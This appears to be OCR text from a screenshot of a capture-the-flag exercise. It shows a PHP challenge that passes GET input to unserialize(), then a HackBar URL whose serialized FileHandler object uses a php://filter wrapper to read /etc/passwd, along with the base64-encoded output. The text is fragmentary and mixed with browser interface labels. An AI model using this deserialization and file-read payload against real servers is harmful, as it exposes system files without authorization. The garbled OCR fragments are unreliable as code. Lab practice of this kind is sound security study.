 不安全 | b6e037f4-5bb0-4a2b-866b-df7c1416fc12.node4.buuoj.cn:81/?str=O:11:"FileHandle...
5
1
2
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9n
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://b6e037f4-5bb0-4a2b-866b-df7c1416fc12.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:
{s:2:"op";i:2;s:8:"filename";s:55:"php://filter/convert.base64-encode/resource=/etc/passwd";s:7:"content";N;}